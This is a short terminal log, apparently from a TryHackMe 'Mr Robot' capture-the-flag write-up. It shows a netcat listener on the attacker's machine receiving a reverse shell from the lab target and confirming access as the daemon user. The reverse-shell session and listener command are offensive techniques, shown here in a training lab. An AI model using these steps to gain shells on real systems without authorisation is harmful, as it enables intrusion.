 hamby@ArchEnemy:pts/2-> /home » hamby » Documents » THM » mrrobot » 10.10.84.57 » exploit (0)
> nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.30.152 58103
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 02:42:16 up  1:37,  0 users,  load average: 0.00, 0.03, 0.89
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami && id
We are now daemon user!
daemon
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$